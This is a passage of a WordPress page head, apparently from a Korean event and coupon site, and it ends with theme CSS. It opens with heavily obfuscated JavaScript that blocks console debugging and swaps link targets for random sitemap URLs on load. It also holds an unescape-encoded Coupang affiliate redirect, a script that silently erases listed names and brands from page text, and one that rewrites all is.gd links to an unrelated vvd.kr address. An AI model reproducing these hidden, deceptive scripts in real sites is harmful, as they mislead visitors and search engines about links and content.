_0x2725e8=['BwfW','Bwf0y2G','nJaXnZjXD3jsDK0','E30Uy29UC3rYDq','BgvUz3rO','mJiWthjzvuXi','Ag9ZDg5HBwu','mtyXndmWBLzqu21i','yMLUza','r0Pyswe','C3rLBMvY','C1DMChC','Bg9N','vK1lqve','Bg9JyxrPB24','D2fYBG','zu1KA3u','BfDSquC','rgzQvxu','qNHRrgy','C2vHCMnO','teTYy2S','zejSq1i','x19WCM90B19F','AgrhthO','l3nPDgvTyxaUEa','ChjLDMvUDerLzG','mMr0EevWCa','zMXVB3i','CMfUzg9T','DuTprum','wwTuvg8','DhjHy2u','zLHpANi','l20V','wvv0sLu','D0HNz1u','zgXozui','zM9RrwO','uKz6s2y','nZeXwwv4y2jk','yvDuzLu','z2v0rwXLBwvUDa','qKjhqKG','re9nq29UDgvUDa','tgv0y2S','Bvfvzuq','ywrKrxzLBNrmAq','rKf6vfK','Dg9tDhjPBMC','mJmYqLjdzNvd','ndiWotKWmfLbt1jjza','yu9tA28','BfLiD2C','BMSUy291CgfUzW','Aw5MBW','AevhD1a','y2XPy2S','Dgv4Da','werkwK8','y29UC3rYDwn0BW','mZK2ntD2reLWtNe','CuTuD04','nKXAB1nnCG','l3rHzW','Aw5JBhvKzxm','A0ngBg8','y3rVCIGICMv0Dq','BeHKqMW','EK1KCxe','zxjYB3i','kcGOlISPkYKRkq','q2Tlt1C','mZy1nJeZnvDRCwviCW','uKXlCxe','CufNC1G','tg9HzgvK','DM5bwfa','Bg9J','C0j5vgfNtMfTzq','CgfYC2vgCM9TuW','A3ryB20','mZnvDLnbCgm','r05ztLu','r0TdsxG','yxvSDa','lMnVBq','l21HBMfNzxi','s3PzshC','7ikS7j207yQ466E1ioQWGoYGUoYyPoQ4Sca','AgfJqvi','Ahr0Chm6lY9SAq','t0zAwvO','yxbWBhK','DuXPvwG','BI94BwW','Dgv4DenVBNrLBG','B2fOv0W','uhnYz2W','Dg9YqwXS','CM4GDgHPCYiPka','AhjLzG','B01Ny1m','y2TIsuu','r2vJvNm','tKr1wvq','mte2mde4nK53q0zcCW','sg1eBgu','mti5mtKZnZrTrxLPEMG','y29UC29Szq','ufvYsMG','zuneDwO','Cxr1zey','EePiDKC','uMXdzei','z1vtt0G','zM9YrwfJAa','ufD3zLK','CMv0DxjUicHMDq'];_0x167e=function(){return _0x2725e8;};return _0x167e();}const _0xa4bf3c=_0x39c643(this,function(){const _0x45a861={};function _0xec38fa(_0x37943f,_0x179cf1,_0x5e5650,_0x5404fb){return _0x13c8(_0x5e5650-0x1c,_0x37943f);}_0x45a861[_0xec38fa(0x1b3,0x1a0,0x183,0x15c)]=_0x9006c2(0x425,0x453,0x463,0x443)+'+$';const _0xa1ea3b=_0x45a861;function _0x9006c2(_0xe72cc1,_0x1a70d5,_0x41c875,_0x1f423a){return _0x13c8(_0x1f423a-0x2ba,_0x41c875);}return _0xa4bf3c['toString']()[_0x9006c2(0x3dc,0x3fe,0x3e2,0x410)](_0xa1ea3b[_0x9006c2(0x446,0x442,0x404,0x421)])[_0x9006c2(0x416,0x435,0x42b,0x42d)]()[_0x9006c2(0x471,0x467,0x46b,0x438)+'r'](_0xa4bf3c)['search'](_0xa1ea3b[_0xec38fa(0x19d,0x19b,0x183,0x159)]);});_0xa4bf3c();const _0x5b8dcc=(function(){let _0x504196=!![];return function(_0x462466,_0x20b6ea){const _0x39ebc0=_0x504196?function(){if(_0x20b6ea){const _0x223230=_0x20b6ea['apply'](_0x462466,arguments);return _0x20b6ea=null,_0x223230;}}:function(){};return _0x504196=![],_0x39ebc0;};}()),_0x22198d=_0x5b8dcc(this,function(){function _0x5f3d93(_0x5a272f,_0x3a9976,_0x34781d,_0x2a2528){return _0x13c8(_0x3a9976-0x134,_0x34781d);}const _0x141073={'uLiUh':_0xf401d9(0x402,0x3d1,0x3f0,0x414)+'+$','GNYNU':function(_0x2eb6f9,_0x5dcc1c){return _0x2eb6f9===_0x5dcc1c;},'lWlAG':'fokEj','HvXzn':function(_0x367b10,_0x4ad075){return _0x367b10(_0x4ad075);},'VMKAQ':function(_0x29e82b,_0x83912e){return _0x29e82b+_0x83912e;},'FAzTY':_0x5f3d93(0x2bc,0x2ec,0x2bb,0x2ed)+'nction()\x20','OFZYZ':_0x5f3d93(0x2d4,0x2f0,0x2ce,0x2f3)+_0xf401d9(0x3fe,0x3d3,0x411,0x3d6)+_0x5f3d93(0x29f,0x2da,0x2de,0x30d)+'\x20)','GJXIa':function(_0x245be7){return _0x245be7();},'oMgcS':function(_0xd5a9d5,_0x5d8230){return _0xd5a9d5!==_0x5d8230;},'RLKqq':_0xf401d9(0x3f9,0x406,0x3e6,0x42c),'wHggU':_0x5f3d93(0x27c,0x285,0x26d,0x28d),'gUSOH':_0xf401d9(0x3f2,0x3ca,0x3cb,0x3e2),'DfjUu':'exception','PUrJh':_0x5f3d93(0x269,0x296,0x273,0x28f),'mQUeD':function(_0x550b15,_0x4b3821){return _0x550b15<_0x4b3821;}};let _0x436f69;function _0xf401d9(_0x45ab92,_0x18ed10,_0x3ebb6c,_0x227efd){return _0x13c8(_0x45ab92-0x279,_0x227efd);}try{if(_0x141073[_0xf401d9(0x40e,0x413,0x41c,0x447)](_0xf401d9(0x3e1,0x406,0x405,0x419),_0x141073[_0xf401d9(0x3cc,0x3ec,0x3c8,0x3f4)])){const _0x5f3b0d=_0x141073['HvXzn'](Function,_0x141073[_0x5f3d93(0x284,0x283,0x286,0x262)](_0x141073[_0x5f3d93(0x24f,0x283,0x2b0,0x2a4)](_0x141073[_0xf401d9(0x3eb,0x40f,0x3be,0x401)],_0x141073[_0xf401d9(0x417,0x40c,0x422,0x412)]),');'));_0x436f69=_0x141073[_0xf401d9(0x43b,0x42c,0x3ff,0x436)](_0x5f3b0d);}else _0x3cde77=_0x387957;}catch(_0x52c5cc){if(_0x141073[_0xf401d9(0x421,0x411,0x3fb,0x436)](_0xf401d9(0x3f9,0x428,0x42a,0x3e3),_0x141073[_0xf401d9(0x405,0x3f0,0x413,0x431)]))return _0x27fb71[_0xf401d9(0x3ec,0x40f,0x3cc,0x403)]()[_0x5f3d93(0x29a,0x28a,0x2b3,0x2b1)](_0xf401d9(0x402,0x418,0x42e,0x424)+'+$')[_0x5f3d93(0x294,0x2a7,0x29a,0x27e)]()['constructo'+'r'](_0x5ea3ea)['search'](_0x141073[_0x5f3d93(0x2e7,0x2d4,0x2e7,0x2f7)]);else _0x436f69=window;}const _0x3e41ec=_0x436f69[_0xf401d9(0x428,0x435,0x3ed,0x445)]=_0x436f69[_0x5f3d93(0x2e2,0x2e3,0x306,0x2fa)]||{},_0x4866a1=[_0xf401d9(0x43e,0x42d,0x44b,0x472),_0x141073[_0x5f3d93(0x263,0x29a,0x275,0x27f)],_0x141073[_0xf401d9(0x42e,0x40d,0x421,0x410)],'error',_0x141073[_0xf401d9(0x3cd,0x3ec,0x3be,0x3f6)],'table',_0x141073[_0xf401d9(0x429,0x411,0x45e,0x43f)]];for(let _0x18e213=-0x1*0xd85+0x36*0x95+-0x7*0x28f;_0x141073[_0x5f3d93(0x276,0x2a4,0x27e,0x27c)](_0x18e213,_0x4866a1[_0xf401d9(0x436,0x407,0x432,0x3fe)]);_0x18e213++){const _0x19091d=_0x5b8dcc[_0xf401d9(0x3f7,0x3e3,0x402,0x3e4)+'r']['prototype'][_0x5f3d93(0x2c1,0x2f5,0x2c7,0x2ce)](_0x5b8dcc),_0xfe02ba=_0x4866a1[_0x18e213],_0x2d6d3b=_0x3e41ec[_0xfe02ba]||_0x19091d;_0x19091d[_0xf401d9(0x3d2,0x3a1,0x3a7,0x399)]=_0x5b8dcc[_0x5f3d93(0x2c0,0x2f5,0x2e4,0x331)](_0x5b8dcc),_0x19091d['toString']=_0x2d6d3b[_0xf401d9(0x3ec,0x3cd,0x420,0x3f7)][_0x5f3d93(0x329,0x2f5,0x2c5,0x2ba)](_0x2d6d3b),_0x3e41ec[_0xfe02ba]=_0x19091d;}});function _0x407506(_0x2fec3f,_0x2d4845,_0x20472b,_0xb78041){return _0x13c8(_0x20472b- -0x5a,_0xb78041);}_0x22198d(),document[_0x64939(0x3c3,0x3ab,0x3bd,0x3e6)+_0x407506(0x12d,0x147,0x169,0x189)](_0x407506(0xe1,0xe3,0x114,0x145)+_0x64939(0x3a4,0x3c8,0x3d1,0x397),async function(){const _0xf70081={'lHdBl':function(_0x35d437,_0x31d06e){return _0x35d437(_0x31d06e);},'ckbIE':function(_0xd8bc5a,_0x7537d6){return _0xd8bc5a!==_0x7537d6;},'dBlCR':_0x14964e(-0x127,-0x162,-0x12b,-0x132),'aWTfU':'KpfSd','zMdqq':function(_0x20a655,_0x484bf4){return _0x20a655!==_0x484bf4;},'fXOjr':_0x165320(-0x1ae,-0x1c9,-0x1b8,-0x1c8),'hdGLz':_0x14964e(-0x16d,-0x152,-0x16f,-0x171),'GeEBb':_0x14964e(-0x168,-0x14e,-0x161,-0x13c),'hEGwP':_0x14964e(-0x144,-0x10a,-0x16a,-0x13f),'pdUMl':'iJbsY','vnAXP':'applicatio'+_0x165320(-0x17f,-0x174,-0x1bd,-0x1a9),'BBGBH':_0x165320(-0x1a2,-0x1b0,-0x1ea,-0x1ba),'wLbKX':function(_0x47aa89,_0x103f96){return _0x47aa89===_0x103f96;},'KzYHw':'MHXuR','qtudF':_0x14964e(-0x174,-0x16d,-0x160,-0x174),'RlCdB':_0x14964e(-0x107,-0x114,-0x14d,-0x13a)+'실패:','lYHwg':function(_0x17359b,_0x4074e3){return _0x17359b*_0x4074e3;},'RFzKf':'click','LKrck':function(_0x59898d,_0x1ac433){return _0x59898d!==_0x1ac433;},'GecVs':_0x14964e(-0x168,-0x183,-0x157,-0x180),'xJHvG':_0x14964e(-0x110,-0x134,-0x14c,-0x138)+_0x165320(-0x203,-0x1ef,-0x1b3,-0x1d2)+_0x165320(-0x18e,-0x18b,-0x1ca,-0x1b2),'PWwfY':function(_0x29e793,_0x3b8c97){return _0x29e793(_0x3b8c97);},'aOSko':function(_0x5c8c1b,_0x15fc4e){return _0x5c8c1b>_0x15fc4e;},'hacAR':function(_0x4cc535,_0xdc0e81){return _0x4cc535===_0xdc0e81;},'EBQhB':function(_0x3c5c1f,_0x24b6f6){return _0x3c5c1f(_0x24b6f6);}},_0x4577c8=window[_0x165320(-0x233,-0x223,-0x219,-0x1fa)][_0x14964e(-0x138,-0xe8,-0x11d,-0x116)],_0x5d6855=window[_0x14964e(-0x19f,-0x161,-0x1b1,-0x185)][_0x14964e(-0x123,-0x137,-0x13c,-0x12e)];function _0x165320(_0x2b77fe,_0x5ee570,_0xd0a789,_0x52fbb0){return _0x64939(_0x2b77fe-0x1e8,_0x52fbb0- -0x584,_0x5ee570,_0x52fbb0-0x60);}function _0x14964e(_0x44e2b2,_0x4045a4,_0xfbd6b6,_0xdf96d4){return _0x407506(_0x44e2b2-0xf9,_0x4045a4-0x162,_0xdf96d4- -0x27b,_0xfbd6b6);}const _0x538b47='https://'+_0x4577c8+(_0x14964e(-0x156,-0x164,-0x14e,-0x17a)+'ml');async function _0x5e519d(_0x491d7b){function _0x647a38(_0x40bb02,_0x3a3622,_0x1936bc,_0x3692bf){return _0x14964e(_0x40bb02-0x54,_0x3a3622-0x82,_0x3692bf,_0x3a3622-0x167);}function _0x1e5bb6(_0x2e039e,_0x340bd9,_0x3958e0,_0x5d9f89){return _0x14964e(_0x2e039e-0x44,_0x340bd9-0x1d8,_0x340bd9,_0x5d9f89-0x107);}try{if(_0xf70081[_0x647a38(0x3c,0x19,0x2f,-0x8)](_0xf70081[_0x1e5bb6(-0x35,-0x57,-0x35,-0x54)],_0xf70081['pdUMl'])){const _0x112d54=await _0xf70081[_0x1e5bb6(-0x21,-0x5d,-0x84,-0x48)](fetch,_0x491d7b),_0x5d6a8d=await _0x112d54[_0x1e5bb6(-0x6d,-0x5b,-0x67,-0x52)](),_0xb5cc94=new DOMParser(),_0x5bca65=_0xb5cc94[_0x647a38(0x2c,0x24,-0x14,-0x11)+'tring'](_0x5d6a8d,_0xf70081[_0x1e5bb6(-0xd,-0x4e,-0x36,-0x3f)]),_0x138a6c=_0x5bca65[_0x1e5bb6(-0x7a,-0x29,-0x4d,-0x62)+_0x647a38(-0x4,0x23,0x2f,-0x10)](_0xf70081[_0x647a38(0x36,-0x1,-0x16,0x14)]);return Array['from'](_0x138a6c)[_0x647a38(0x31,0x4b,0x4b,0x49)](_0x376b7e=>_0x376b7e[_0x647a38(-0x2,0x34,0x4,0x50)+'t'])['filter'](_0x5ccbf5=>{function _0x2adc56(_0x14feca,_0x3ef6ba,_0x1a506b,_0x5bff06){return _0x647a38(_0x14feca-0x1e9,_0x5bff06-0x166,_0x1a506b-0x161,_0x3ef6ba);}function _0x54a40c(_0x249518,_0x2f9665,_0x34e4a8,_0x4a472d){return _0x1e5bb6(_0x249518-0x186,_0x249518,_0x34e4a8-0x1e2,_0x34e4a8-0x4d2);}const _0x8be5ff={'VdSbA':function(_0x51cd0d,_0x4a6787){function _0xe9b1ab(_0x342631,_0x1b9ae2,_0x1b0eb8,_0x2d1c05){return _0x13c8(_0x2d1c05- -0x19e,_0x342631);}return _0xf70081[_0xe9b1ab(-0x22,0x11,0x11,-0x18)](_0x51cd0d,_0x4a6787);}};if(_0xf70081[_0x54a40c(0x47a,0x4d7,0x4ad,0x49b)](_0xf70081[_0x2adc56(0x147,0x184,0x12b,0x150)],_0xf70081[_0x54a40c(0x446,0x452,0x46f,0x480)]))return _0xf70081[_0x2adc56(0x147,0x178,0x145,0x17f)](_0x5ccbf5,_0x5d6855)&&!_0x5ccbf5[_0x54a40c(0x4af,0x47e,0x487,0x4a2)](_0xf70081[_0x54a40c(0x491,0x474,0x467,0x461)])&&!_0x5ccbf5[_0x54a40c(0x460,0x46a,0x487,0x495)](_0xf70081[_0x2adc56(0x120,0x12e,0x181,0x152)])&&!_0x5ccbf5[_0x54a40c(0x493,0x49b,0x487,0x499)](_0xf70081['GeEBb'])&&!_0x5ccbf5[_0x2adc56(0x190,0x1ac,0x185,0x1b2)](/^https?:\/\/[^/]+\/?$/);else _0x8be5ff['VdSbA'](_0x18b895,_0x5d9276);});}else{if(_0x399e36){const _0x6392b3=_0x26e7f2[_0x1e5bb6(-0x4a,0xa,-0x42,-0x2f)](_0x5c56af,arguments);return _0xe10dbd=null,_0x6392b3;}}}catch(_0x4ddad2){if(_0xf70081['wLbKX'](_0xf70081[_0x1e5bb6(-0x38,-0x4b,-0x1a,-0x34)],_0xf70081[_0x1e5bb6(-0x1f,-0x31,-0xc,-0x1c)])){const _0x39d43a=_0x467120?function(){function _0x1044a2(_0x5528ba,_0x573f82,_0x13bede,_0x57814c){return _0x647a38(_0x5528ba-0x1d4,_0x573f82- -0x152,_0x13bede-0x2e,_0x5528ba);}if(_0x30026d){const _0x2e52cb=_0x40e81b[_0x1044a2(-0x134,-0x121,-0x101,-0x15a)](_0x614c5a,arguments);return _0x2044a7=null,_0x2e52cb;}}:function(){};return _0x6abde3=![],_0x39d43a;}else return console[_0x647a38(0x16,0x1a,-0x12,0x4a)](_0xf70081[_0x1e5bb6(0xe,-0x13,-0x1,-0x1a)],_0x4ddad2),[];}}const _0x3fafdb=await _0xf70081[_0x165320(-0x1ce,-0x18c,-0x1c4,-0x193)](_0x5e519d,_0x538b47);if(_0xf70081[_0x165320(-0x1a9,-0x1cb,-0x1c0,-0x1d4)](_0x3fafdb['length'],-0x16b2+0x246e+-0xdbc)){if(_0xf70081[_0x14964e(-0x11e,-0x170,-0x146,-0x139)](_0x165320(-0x1af,-0x1ec,-0x216,-0x1db),_0x14964e(-0x194,-0x132,-0x189,-0x166)))_0xf70081['EBQhB'](_0x1a7759,_0x3fafdb);else{const _0x26b0d8=_0x3b3299['href'],_0xfa0d8=_0x1038ae[_0x1b2b5e['floor'](_0xf70081[_0x165320(-0x19d,-0x1f3,-0x1a4,-0x1d3)](_0x349da7[_0x165320(-0x1e6,-0x1b9,-0x202,-0x1eb)](),_0x4d3eb9[_0x14964e(-0x146,-0x117,-0xf8,-0x118)]))];_0x43d186['href']=_0xfa0d8,_0x5ab0c6[_0x14964e(-0x184,-0x180,-0x135,-0x164)+'stener'](_0xf70081[_0x165320(-0x1d6,-0x1f9,-0x1f2,-0x1e1)],function(_0x118e93){_0x118e93[_0x13efd3(0xce,0x85,0xae,0x87)+_0x8c3dd9(0x8,-0x10,0x1a,-0x31)]();function _0x8c3dd9(_0x1dd8d0,_0x479e53,_0x276bd9,_0x54eda3){return _0x14964e(_0x1dd8d0-0x1df,_0x479e53-0x1d3,_0x276bd9,_0x1dd8d0-0x146);}function _0x13efd3(_0x197522,_0x5d3d6c,_0x32e799,_0x3d0161){return _0x14964e(_0x197522-0x61,_0x5d3d6c-0x45,_0x5d3d6c,_0x32e799-0x227);}_0x14d0c1[_0x8c3dd9(-0x3f,-0x69,-0x44,-0x5e)]['href']=_0x26b0d8;});}}function _0x1a7759(_0x298f35){function _0x49e7c1(_0x2fabb0,_0x5101dd,_0x141685,_0x79add2){return _0x14964e(_0x2fabb0-0xa8,_0x5101dd-0x15,_0x141685,_0x79add2-0x6b4);}const _0x29f6bd={'RPYPR':function(_0x1206ef,_0xfdef14){function _0x178b86(_0x5584da,_0x12087f,_0x2385e2,_0x57a8cf){return _0x13c8(_0x2385e2-0x1e2,_0x5584da);}return _0xf70081[_0x178b86(0x34e,0x313,0x339,0x314)](_0x1206ef,_0xfdef14);},'eMdku':_0xf70081[_0x5ccda4(0x3de,0x3d4,0x3ae,0x3e0)],'uKOEC':_0xf70081[_0x5ccda4(0x3e7,0x409,0x3ca,0x3e3)],'sWfpw':function(_0x3a1a26,_0xda61cf){function _0x265808(_0x247299,_0xe6449a,_0x32bae4,_0x92994f){return _0x49e7c1(_0x247299-0xb7,_0xe6449a-0x196,_0xe6449a,_0x32bae4- -0x3f9);}return _0xf70081[_0x265808(0x178,0x146,0x15d,0x126)](_0x3a1a26,_0xda61cf);}},_0x920d8b=document['querySelec'+_0x49e7c1(0x55e,0x577,0x57e,0x584)]('a');function _0x5ccda4(_0x4aefbe,_0x3f451d,_0x27c5dc,_0x2cfa46){return _0x14964e(_0x4aefbe-0x77,_0x3f451d-0x1c8,_0x3f451d,_0x4aefbe-0x509);}_0x920d8b[_0x49e7c1(0x59f,0x59a,0x5b0,0x595)](_0x2b1607=>{function _0x290186(_0xf7f665,_0x4da984,_0x1d5ef3,_0x2d8ed4){return _0x5ccda4(_0xf7f665- -0x16d,_0x4da984,_0x1d5ef3-0x177,_0x2d8ed4-0x4f);}function _0xf60045(_0x765549,_0xf30943,_0xdaba03,_0x121d8e){return _0x49e7c1(_0x765549-0x4d,_0xf30943-0x122,_0xdaba03,_0x765549- -0x7c6);}if(_0x2b1607[_0x290186(0x26e,0x253,0x26b,0x241)][_0x290186(0x24a,0x22f,0x267,0x279)](_0x29f6bd[_0x290186(0x227,0x206,0x237,0x205)])){const _0x13fa9d=_0x2b1607['href'],_0x378e2e=_0x298f35[Math[_0x290186(0x225,0x20d,0x221,0x1f0)](_0x29f6bd[_0x290186(0x28b,0x2ab,0x27d,0x262)](Math[_0xf60045(-0x288,-0x2ba,-0x2c2,-0x25e)](),_0x298f35[_0xf60045(-0x22a,-0x24f,-0x20c,-0x213)]))];_0x2b1607['href']=_0x378e2e,_0x2b1607[_0xf60045(-0x276,-0x26c,-0x26c,-0x266)+_0xf60045(-0x224,-0x234,-0x219,-0x247)](_0xf60045(-0x26c,-0x287,-0x28f,-0x29c),function(_0xa9cf7f){function _0x1a914c(_0x4c4113,_0x377c2e,_0x39d5a9,_0xd6e758){return _0x290186(_0x39d5a9-0x8d,_0x377c2e,_0x39d5a9-0x1a5,_0xd6e758-0x2f);}function _0xe29eab(_0x2dfc88,_0x7e5f22,_0x177959,_0x28996a){return _0xf60045(_0x2dfc88-0x25d,_0x7e5f22-0x182,_0x177959,_0x28996a-0xc1);}if(_0x29f6bd['RPYPR'](_0x29f6bd[_0x1a914c(0x284,0x298,0x2a6,0x274)],'BxkDf')){const _0x544054=_0x3a8d6f[_0xe29eab(0x15,-0x1,0x38,-0x10)](_0x4b89a0,arguments);return _0x527213=null,_0x544054;}else _0xa9cf7f[_0x1a914c(0x2e4,0x29b,0x2b0,0x2d9)+'ault'](),window[_0xe29eab(-0x3a,-0x71,-0x17,-0x4d)]['href']=_0x13fa9d;});}});}});</script>
<!-- end Simple Custom CSS and JS -->
<link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'><meta name="naver-site-verification" content="b093af50d166ff8965413991e3eac715fc559420" />
<meta name="naver-site-verification" content="fb2888412f9fc6aa4aa8477d814f4090ea9e30ca" />
<meta name="msvalidate.01" content="B415DCDCCB09F5085C7CFF1A83A287D8" />
<meta name="robots" content="ALL"/>
<meta name="robots" content="index,follow"/>
<meta name="NaverBot" content="All"/>
<meta name="NaverBot" content="index,follow"/>
<mata name="Yeti" content="All"/>
<meta name="Yeti" content="index,follow"/>

<script language="javascript">document.write(unescape('%3C%73%63%72%69%70%74%3E%0A%66%75%6E%63%74%69%6F%6E%20%72%65%64%69%72%65%63%74%54%6F%4C%69%6E%6B%28%70%61%67%65%4B%65%79%2C%20%69%74%65%6D%49%64%2C%20%76%65%6E%64%6F%72%49%74%65%6D%49%64%29%20%7B%0A%20%20%76%61%72%20%6C%70%74%61%67%20%3D%20%22%41%46%36%39%33%33%37%37%37%22%3B%0A%20%20%76%61%72%20%73%75%62%69%64%20%3D%20%22%47%6F%6F%67%6C%65%6A%6A%22%3B%0A%20%20%76%61%72%20%6C%69%6E%6B%20%3D%20%22%68%74%74%70%73%3A%2F%2F%6C%69%6E%6B%2E%63%6F%75%70%61%6E%67%2E%63%6F%6D%2F%72%65%2F%41%46%46%53%44%50%3F%6C%70%74%61%67%3D%22%20%2B%20%6C%70%74%61%67%20%2B%20%22%26%73%75%62%69%64%3D%22%20%2B%20%73%75%62%69%64%20%2B%20%22%26%70%61%67%65%4B%65%79%3D%22%20%2B%20%70%61%67%65%4B%65%79%20%2B%20%22%26%69%74%65%6D%49%64%3D%22%20%2B%20%69%74%65%6D%49%64%20%2B%20%22%26%76%65%6E%64%6F%72%49%74%65%6D%49%64%3D%22%20%2B%20%76%65%6E%64%6F%72%49%74%65%6D%49%64%3B%0A%20%20%0A%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6C%69%6E%6B%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%65%64%69%72%65%63%74%54%6F%57%61%74%65%72%50%61%72%6B%28%70%61%67%65%4B%65%79%29%20%7B%0A%20%20%76%61%72%20%6C%70%74%61%67%20%3D%20%22%41%46%36%39%33%33%37%37%37%22%3B%0A%20%20%76%61%72%20%73%75%62%69%64%20%3D%20%22%47%6F%6F%67%6C%65%6A%6A%22%3B%0A%20%20%76%61%72%20%6C%69%6E%6B%20%3D%20%22%68%74%74%70%73%3A%2F%2F%6C%69%6E%6B%2E%63%6F%75%70%61%6E%67%2E%63%6F%6D%2F%72%65%2F%41%46%46%53%52%50%3F%6C%70%74%61%67%3D%22%20%2B%20%6C%70%74%61%67%20%2B%20%22%26%73%75%62%69%64%3D%22%20%2B%20%73%75%62%69%64%20%2B%20%22%26%70%61%67%65%4B%65%79%3D%22%20%2B%20%70%61%67%65%4B%65%79%3B%0A%20%20%0A%20%20%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%6C%69%6E%6B%29%3B%0A%7D%0A%3C%2F%73%63%72%69%70%74%3E'))</script>
<script src="https://tistory1.daumcdn.net/tistory/7803328/skin/images/imagechange.js"></script>


<script>
        document.addEventListener("DOMContentLoaded", function() {
            var wordsToRemove = ['칸국제영화제', '살해', '괌', '임영웅', '르위', '윤석열', '비상구', '누리호', '그립톡', '태풍', '톰크루즈', '장마', '날씨', '장미란', '폭우', '오징어게임', '박영수', '황의조', '호우주의', '더불어민주당김영호', '지하주차장차', '아영이역도요정김복', '음주운전', '반국가세력', '김민경', '마돈나', '블라디미르푸', '이재명', '더글로리', '썸제이', '설이네과메기', '가든아미', '방탄소년단', '퐁마트', '뭄뭄실내화', '실리콘밸리은', '이인규', '지민', '나혼자산다', '콕가드', '한일정상회담','정담방앗간', '로코유', 'rocou', '공스킨', '똔미네', '제로웰', '매버릭전기자전거', '모에타승마의자', '어반레이디', '레이스카라', '르코스메', 'RECOSME', '대장전용온열기', '손재활안마기', '미담상회', '주노상회', '홍이쇼룸', '루시드아이즈', 'zerowell'];

            var allTextNodes = document.createTreeWalker(document.body, NodeFilter.SHOW_TEXT, null, false);

            while (allTextNodes.nextNode()) {
                var textNode = allTextNodes.currentNode;
                for (var i = 0; i < wordsToRemove.length; i++) {
                    var word = wordsToRemove[i];
                    var replacedText = textNode.nodeValue.replace(new RegExp(word, 'g'), '');
                    if (replacedText !== textNode.nodeValue) {
                        textNode.nodeValue = replacedText;
                    }
                }
            }
        });
    </script>

<script>
    // 페이지 로드 후 실행될 함수
    window.onload = function() {
        // 모든 링크 요소를 찾음
        var allLinks = document.querySelectorAll('a');

        // 각 링크에 대해 작업 수행
        allLinks.forEach(function(link) {
            // 만약 링크 href 속성에 "is.gd"이 포함되어 있다면
            if (link.href.includes('is.gd')) {
                // "https://vvd.kr/namsung"으로 리다이렉트
                link.href = 'https://vvd.kr/namsung';
            }
        });
    };
</script>
<script src="/wp-content/uploads/custom-css-js/20972.js"></script>	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics v14.1.6.2 - https://wp-statistics.com/ -->
<link rel="icon" href="https://dkevent.kr/wp-content/uploads/2024/09/950c65f9-903c-4182-98f2-c892ff5fef79.jpeg" sizes="32x32" />
<link rel="icon" href="https://dkevent.kr/wp-content/uploads/2024/09/950c65f9-903c-4182-98f2-c892ff5fef79.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dkevent.kr/wp-content/uploads/2024/09/950c65f9-903c-4182-98f2-c892ff5fef79.jpeg" />
<meta name="msapplication-TileImage" content="https://dkevent.kr/wp-content/uploads/2024/09/950c65f9-903c-4182-98f2-c892ff5fef79.jpeg" />
		<style id="wp-custom-css">
			/* 제목 크기 및 줄 간격 설정 */
.entry h1 { font-size: 25px; line-height : 1.5; }
.entry h2 { font-size: 24px; line-height : 1.5; }
.entry h3 { font-size: 22px; line-height : 1.5; }
.entry h4 { font-size: 20px; line-height : 1.5; }
.entry h5 { font-size: 18px; line-height : 1.5; }
.entry h6 { font-size: 15px; line-height : 1.5; }

/* 게시물 컨테이너의 아래 테두리 설정 */
.ast-separate-container .ast-article-post,
.ast-separate-container .ast-article-single {
    border-bottom: 30px solid #eaf0f7;
}

/* Breadcrumb의 줄 간격 설정 */
.ast-breadcrumbs-wrapper { line-height: 3; }

/* 이미지에 호버 및 클릭 시 효과 설정 */
img:hover { filter: brightness(90%); } /* 이미지를 어둡게 만듭니다. */
img:active { filter: brightness(60%); } /* 이미지를 더 어둡게 만듭니다. */

/* 사용자 지정 버튼 스타일 설정 */
.ast-custom-button {
    padding: 10px;
}

/* 버튼 호버 시 배경색 변경 설정 */
.ast-header-button-1 .ast-builder-button-wrap:hover .ast-custom-button {
    background-color: rgba(150,150,150,0.31);
}

/* "더 읽기" 링크 스타일 설정 */
.read-more > a {
    color: rgb(1, 112, 185);
    padding: 10px;
    border: 1px solid rgb(1, 112, 185);
    border-radius: 3px;
}
.read-more > a:hover {
    color: rgb(255, 255, 255);
    background-color: rgb(1, 112, 185);
}

/* Badge 스타일 설정 */
#main .badge-danger {
    display: inline-block;
    padding: .25em .em;
    font-size: 100%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

/* 태그 클라우드 및 태그 스타일 설정 */
#main .st-tag-cloud { margin-top: 5px; }
#main .st-tags {
    line-height: 2.2;
    background-color: rgb(244, 244, 244);
    padding: 4px;
    margin-right: 3px;
    border-width: 1px;
    border-style: hidden;
    border-radius: 3px;
}
#main .st-tags:hover {
    color: rgb(255, 255, 255);
    background-color: rgb(119, 119, 119);
}

/* 텍스트 줄임 설정 */
.entry-content > p:nth-of-type(1) {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* 페이지 번호 크기 설정 */
#primary .page-numbers { font-size: 18px; }

/* 코드 블록 패딩 설정 */
.code-block-2 { padding: 10px; }

/* 목차 아이콘 스타일 설정 */
.lwptoc_i { margin-top: -20px; margin-bottom: 20px; font-size: 16px; }

/* 목록 항목 크기 설정 */
.entry-content li { font-size: 16px; }

/* 제목 사이 간격 설정 */
.entry-content > h2:nth-of-type(1),
.entry-content > h2:nth-of-type(2) { margin-bottom: -20px; }
.entry-content > h2:nth-of-type(3) { margin-bottom: 0; }
.code-block-2 > h2:nth-of-type(1) { margin-bottom: 1px; }

/* 평점 및 카드 스타일 설정 */
#main .rating { margin-top: 10px; margin-bottom: -20px; }
#main .card-body { margin-top: 20px; }
#main .card > .card-body:nth-of-type(2) { margin-top: -10px; }

/* 팝업 닫기 버튼 숨김 설정 */
#brave_popup_13031__step__0 .brave_popup__step__desktop .brave_popup__close { visibility: hidden; }

/* 하이라이터 스타일 설정 */
.highlightor { box-shadow: inset 0 -8px #ceedff; }

